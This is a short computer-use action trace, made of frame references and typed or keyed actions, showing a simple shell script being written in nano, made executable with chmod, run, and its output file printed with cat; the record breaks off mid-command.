
{"action": "type", "text": "u.txt"}

{"action": "type", "text": "e"}

{"action": "type", "text": "cho $e"}

{"action": "type", "text": "ach"}

End the loop with done, then save zulu.sh and exit nano
{"action": "type", "text": "done"}

{"action": "key", "text": "ctrl+o"}

Make zulu.sh executable with chmod +x and run ./zulu.sh
{"action": "type", "text": "chmod +x"}

{"action": "type", "text": "zulu"}
{"action": "type", "text": "./zu"}

{"action": "type", "text": "lu.sh"}

{"action": "mouse_move", "coordinate": [617, 251]}

Print zulu.txt with cat, then clear the screen
{"action": "type", "text": "cat"}

{"action": "type", "text": "zul"}
